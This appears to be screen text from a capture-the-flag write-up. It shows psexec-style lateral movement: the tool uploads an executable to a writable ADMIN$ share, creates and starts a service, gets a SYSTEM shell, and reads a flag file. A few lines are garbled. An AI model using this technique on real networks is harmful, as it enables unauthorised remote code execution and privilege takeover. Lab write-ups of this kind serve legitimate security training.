 [*] Requesting shares on 172.16.6.50.....
[*] Found writable share ADMIN$
[*] Uploading file cHToBCXC.exe
[*] Opening SVCManager on 172.16.6.50.....
[*] Creating service zXoX on 172.16.6.50.....
[*] Starting service zXoX.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
ho
stC:\Windows\syste
gatekeeper_
script.sh
C:\Windows\system32>type c:\Users\Administrator\Desktop\flag.txt
spn$_r0ast1ng_on_@n_0p3n_f1re
C:\Windows\system32>qwinsta
SESSIONNAME USERNAME ID STATE TYPE DEVICE
>services 0 Disc
console tpetty 1 Active
rdp-tcp 65536 Listen
C:\Windows\system32>